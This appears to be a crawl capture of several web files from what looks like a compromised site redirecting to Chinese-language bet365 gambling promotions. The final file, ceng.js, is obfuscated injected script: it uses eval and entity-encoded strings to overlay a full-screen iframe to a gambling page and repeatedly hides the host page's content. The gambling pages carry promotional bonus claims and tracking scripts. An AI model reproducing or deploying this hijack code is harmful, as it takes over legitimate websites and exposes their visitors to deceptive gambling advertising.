<!---links--->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 欧冠冠军竞猜app下载_体育游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2025 欧冠冠军竞猜app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/
body_size: 376
content:

<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
<script>

if(/Android|iPad|webOS|iPhone|Windows Phone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    window.location.href ="m.htm";
} else {
    window.location.href = "m.htm";
}

</script>

</head>
<title>WellCome</title>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1068
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://sdyingbang.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}